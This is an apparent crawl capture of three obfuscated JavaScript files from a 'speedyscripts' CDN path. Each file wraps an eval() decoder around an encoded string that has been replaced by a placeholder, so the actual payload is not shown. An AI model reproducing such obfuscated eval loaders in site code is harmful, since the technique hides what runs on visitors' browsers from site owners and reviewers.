

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6027/ecmrx_6027_3.js
body_size: 2566
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"VqyzjcAxg",38,3,11))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6027/ecmrx_6027_2.js
body_size: 2852
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"iMQGPnpJy",23,6,25))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6027/ecmrx_6027_1.js
body_size: 9229
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 WIX. 
 var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"gHicyLSzn",2,3,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976